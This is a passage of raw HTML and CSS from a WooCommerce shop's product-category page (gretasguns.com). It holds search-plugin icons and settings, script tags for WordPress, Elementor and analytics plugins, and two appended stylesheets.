c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"0fc31eedd5","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"2666d509e6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_function":"ensure-a-correct-fit","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/function\/ensure-a-correct-fit\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Function","Ensure a Correct Fit"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768582892
body_size: 47
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768582892
body_size: 84
content:
.elementor-595 .elementor-element.elementor-element-e2e7834 > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-e2e7834{margin-top:40px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-1198d78.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-595 .elementor-element.elementor-element-1b29d6ad .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:24px;}.elementor-595 .elementor-element.elementor-element-60d764a > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-60d764a{margin-top:20px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-41992d4.elementor-column{align-self:inherit;cursor:default;}.elementor-595 .elementor-element.elementor-element-b4fc76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:2400px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 0px 0px;}}